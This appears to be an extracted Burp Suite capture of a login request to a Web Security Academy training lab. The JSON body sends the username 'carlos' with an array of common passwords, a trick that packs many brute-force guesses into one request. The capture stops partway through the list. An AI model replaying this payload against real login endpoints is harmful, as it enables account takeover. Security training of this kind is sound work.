 Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac8a1fa11ebf9152c0ea3ddb00ef0022.web-security-academy.net
3 Cookie: session=1w2eQnygtoVXrre8YWhP7MCD7E0UjOlE
4 Content-Length: 1188
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://ac8a1fa11ebf9152c0ea3ddb00ef0022.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac8a1fa11ebf9152c0ea3ddb00ef0022.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 {
"username":"carlos",
"password":[
21 "123456",
22 "password",
23 "12345678",
24 "qwerty",
25 "123456789",
26 "12345",
27 "1234",
28 "111111",
29 "1234567",
30 "dragon",
31 "123123",
32 "baseball",
33 "abc123",
34 "football",
35 "monkey",
36 "letmein",
37 "shadow",
38 "master",
39 "666666",
40 "qwertyuiop",
41 "123321",
42 "mustang",
43 "1234567890",
44 "michael",
45 "654321",
46 "superman",